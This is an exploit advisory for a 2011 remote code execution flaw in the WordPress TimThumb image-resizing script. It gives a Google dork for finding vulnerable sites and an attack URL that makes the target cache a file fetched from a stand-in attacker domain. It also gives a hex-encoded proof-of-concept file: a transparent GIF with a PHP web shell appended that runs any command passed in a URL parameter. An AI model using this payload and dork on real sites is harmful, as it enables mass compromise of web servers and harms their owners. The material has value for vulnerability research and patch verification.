 # Exploit Title: WordPress TimThumb Plugin - Remote Code Execution
# Google Dork: inurl:timthumb ext:php -site:googlecode.com -site:google.com
# Date: 3rd August 2011
# Author: MaXe
# Software Link: http://timthumb.googlecode.com/svn-history/r141/trunk/timthumb.php
# Version: 1.32
# Screenshot: See attachment
# Tested on: Windows XP + Apache + PHP (XAMPP)

WordPress TimThumb (Theme) Plugin - Remote Code Execution

Versions Affected:
1.* - 1.32 (Only version 1.19 and 1.32 were tested.)
(Version 1.33 did not save the cache file as .php)

Info: (See references for original advisory)
TimThumb is an image resizing utility, widely used in many WordPress themes.

External Links:
http://www.binarymoon.co.uk/projects/timthumb/
http://code.google.com/p/timthumb/

Credits:
- Mark Maunder (Original Researcher)
- MaXe (Indepedendent Proof of Concept Writer)

-:: The Advisory ::-
TimThumb is prone to a Remote Code Execution vulnerability, due to the script does not check remotely cached files properly. By crafting a special image file with a valid MIME-type, and appending a PHP file at the end of this, it is possible to fool TimThumb into believing that it is a legitimate image, thus caching it locally in the cache directory.

Attack URL: (Note! Some websites uses Base64 Encoding of the src GET-request.)
http://www.target.tld/wp-content/themes/THEME/timthumb.php?
src=http://blogger.com.evildomain.tld/pocfile.php

Stored file on the Target: (This can change from host to host.)
1.19: http://www.target.tld/wp-content/themes/THEME/cache/md5($src);
1.32: http://www.target.tld/wp-content/themes/THEME/cache/external_md5($src);
md5($src); means the input value of the 'src' GET-request - Hashed in MD5 format.

Proof of Concept File:
\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00
\xFF\xFF\xFF\x00\x00\x00\x21\xF9\x04\x01\x00\x00\x00
\x00\x2C\x00\x00\x00\x00\x01\x00\x01\x00\x00\x02\x02
\x44\x01\x00\x3B\x00\x3C\x3F\x70\x68\x70\x20\x40\x65
\x76\x61\x6C\x28\x24\x5F\x47\x45\x54\x5B\x27\x63\x6D
\x64\x27\x5D\x29\x3B\x20\x3F\x3E\x00

(Transparent GIF + <?php @eval($_GET['cmd']) ?>